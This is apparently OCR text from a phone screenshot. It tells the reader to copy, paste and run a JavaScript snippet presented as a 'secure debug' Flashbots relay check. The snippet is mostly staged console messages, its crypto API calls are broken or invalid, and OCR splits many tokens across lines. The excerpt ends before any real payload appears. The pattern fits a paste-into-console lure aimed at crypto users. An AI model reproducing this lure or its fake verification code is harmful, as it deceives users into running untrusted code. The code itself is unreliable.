
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 859e94ik94e

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: All fee recipients 
should be non-zero (Hash: 0xa9246ac6)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-256"},true,["en
crypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"PBKDF2",salt:new Uint8Array
(8)}, k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[VALIDATING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");
